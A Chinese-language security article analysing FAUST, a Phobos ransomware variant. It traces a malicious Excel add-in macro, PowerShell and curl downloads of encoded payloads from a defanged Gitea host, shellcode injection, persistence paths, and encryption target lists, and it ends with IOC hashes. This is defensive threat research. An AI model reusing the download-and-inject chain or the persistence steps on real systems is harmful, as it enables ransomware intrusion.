本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

Phobos 勒索软件团伙在 2019 年出现,后来持续保持活跃。勒索软件通常会为加密文件设置唯一扩展名,要求受害者以加密货币的方式支付赎金。此前分析人员已经披露了 Phobos 家族的多个变种,例如 EKING 与 8Base。



研究人员发现了一个内嵌 VBA 脚本的 Office 文档,攻击者利用它来传播 FAUST 恶意软件,这也是 Phobos 勒索软件的变种。攻击者利用 Gitea 服务存储了多个 base64 编码的文件,每个文件都带有恶意二进制文件。这些文件被注入系统内存时,就会开始加密文件。攻击链如下所示:

攻击链

文档分析



研究人员发现 XLAM 文档中包含一个嵌入式 VBA 脚本,如下所示。打开文档后,脚本会使用 Workbook_Open() 函数触发下一阶段的 PowerShell 代码。随后,通过 Gitea 下载 base64 编码的数据再将其解码为良性 XLSX 文件。文件会被保存在 TEMP 文件夹下并自动打开,诱导用户误以为全过程无害。

VBA 代码



下图为变量 SkSLjvNc解码后对应的代码。PowerShell 代码通过 hxxps://gitea[.]com/JoinPokingo/JingaPol/raw/branch/main/cfmifs_CRPT[.]txt获取 cfmifs_CRPT[.]txt 文件。

PowerShell 脚本



代码还会使用 DICK{(.*)}DICK模式对 base64 编码的数据进行解码,如下所示:

解码数据



最后,在 $env:APPDATA..\Local的文件夹下为文件夹附加两个随机生成的字符生成新名称。可执行文件 AVG update.exe会释放在这个新文件夹中,如下所示:

新文件夹

EXE 下载器







可执行文件 AVG update.exe其实是个下载器。其中包含大量无关代码,使恶意样本能够逃避检测并干扰分析。该样本采用进程注入技术,分配可读可写可执行权限,将恶意代码注入到其他进程中。此外,该样本文件对所有字符串进行编码,使用时通过特定的十六进制 Key 进行异或还原。如下为使用十六进制异或从编码后的数据 blogaudit中获取 DLL 名称的汇编代码。

获取 DLL 名称

"blogauditblo" ^ 0x29293d292439575B5A262023 = "KERNEL32.DLL"

样本包含以下功能:



- 解码 .rdata 段数据获取 MSIL 可执行文件和随机生成的字符串作为类名,并存在 TEMP 文件夹中 SmartScreen Defender Windows.exe

MSIL 可执行文件

- 使用



cmd /C curl -s通过hxxps://gitea[.]com/JoinPokingo/JingaPol/raw/branch/main/AppVStreamingUX_FST[.]txt下载文件

下载命令

- base64 解码 AppVStreamingUX_FST.txt 后检索模式



DICK{(.*)}DICK获取 Shellcode 代码 - 利用多个 API(如 ZwAllocateVirtualMemory、NtWriteVirtualMemory、NtProtectVirtualMemory 和 RtlCreateUserThread)将 Shellcode 注入 SmartScreen Defender Windows.exe 中

解码并注入 Shellcode

攻击者在目标进程的内存中分配一块区域,插入恶意代码并调用 Payload 的入口点。

注入 Payload

注入 FAUST

FAUST 勒索软件



FAUST 勒索软件是 Phobos 家族的一个变种,该勒索软件使用的是 .faust 文件扩展名。加密的目录下会生成 info.txt 和 info.hta,便于受害者与攻击者联系进行赎金谈判。

样本会通过互斥量检查只有一个进程正在运行,复制自身到两个不同的文件夹(%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup、C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup)下,并且利用 HKCU\Software\Microsoft\Windows\CurrentVersion\Run 进行持久化。

这些文件夹与 Windows 系统启动有关。前者是特定于用户的,在用户登录时启动程序,而后者是系统范围的,在系统启动期间影响所有用户。

为了避免破坏系统、重复加密文件或者加密了勒索信息,样本文件包含一个排除列表:

- 文件扩展名:faust、actin、DIKE、Acton、actor、Acuff、FILE、Acuna、fullz、MMXXII、GrafGrafel、kmrox、s0m1n、qos、cg、ext、rdptest、S0va、6y8dghklp、SHTORM、NURRI、GHOST、FF6OM6、blue、NX、BACKJOHN、OWN、FS23、2QZ3、top、blackrock、CHCRBO、G-STARS、faust、unknown、STEEL、worry、WIN、duck、fopra、unique、acute、adage、make、Adair、MLF、magic、Adame、banhu、banjo、Banks、Banta、Barak、Caleb、Cales、Caley、calix、Calle、Calum、Calvo、deuce、Dever、devil、Devoe、Devon、Devos、dewar、eight、eject、eking、Elbie、elbow、elder、phobos、help、blend、bqux、com、mamba、KARLOS、DDoS、phoenix、PLUT、karma、bbc、capital、wallet、lks、tech、s1g2n3a4l、murk、makop、ebaka、jook、logan、fiasko、gucci、decrypt、ooh、non、grt、lizard、flscrypt、sdk、2023、vhdv

- 目录:C:\Windows 与 C:\ProgramData\microsoft\windows\caches

- 文件名:info.hta、info.txt、boot.ini、bootfont.bin、ntldr、ntdetect.com、io.sys

与 Phobos 其他变种一样,FAUST 勒索软件保留了可配置的解密功能。

获取排除列表

样本文件会启动多线程执行任务,包括加密文件、扫描硬盘、搜索网络、查找数据库等。要加密的文件中也包含,fdb、sql、4dd、4dl、abs、abx、accdb、accdc、accde、adb、adf、ckp、db、db-journal、db-shm、db-wal、db2、db3、dbc、dbf、dbs、dbt、dbv、dcb、dp1、eco、edb、epim、fcd、gdb、mdb、mdf、ldf、 myd、ndf、nwdb、nyf、sqlitedb、sqlite3 和 sqlite 等与数据库有关的文件。



加密文件的扩展名为 .id[<<ID>>-3512].[babylon4367@proton.me].faust.。攻击者会在受害者的设备上启动展示勒索信息的 info.hta,如下所示为受害者可以通过电子邮件、TOX 消息等方式与攻击者产生联系。

勒索信息



如下所示,通过检查 TOX ID,分析人员发现卖家在 2023 年 11 月开始销售。值得注意的是,销售一直在持续进行,用户应该保持警惕。

销售帖子

结论

本文介绍了 Phobos 勒索软件的 FAUST 变种,包括嵌入 VBA 代码的 Excel 文档文件,以及后续下载的 Payload 文件。分析发现,攻击者通过无文件攻击投递 Shellcode,并将最终的 FAUST Payload 注入失陷主机。FAUST 百年中会维持持久化,并通过多线程技术上实现高效执行。

IOC

426284b7dedb929129687303f1bf7e4def607f404c93f7736d17241e43f0ab33 50e2cb600471fc38c4245d596f92f5444e7e17cd21dd794ba7d547e0f2d9a9d5 a0a59d83fa8631d0b9de2f4773500 faa89499e96fd5ec07069e30992aaabe913a ebe77c060f8155e01703cfc898685f548b6da12379e6aefb996dbcaac201587c c10dc2f6694414b68c10139195d7db2bb655f3afdcc1ac6885ef41ef1f0078df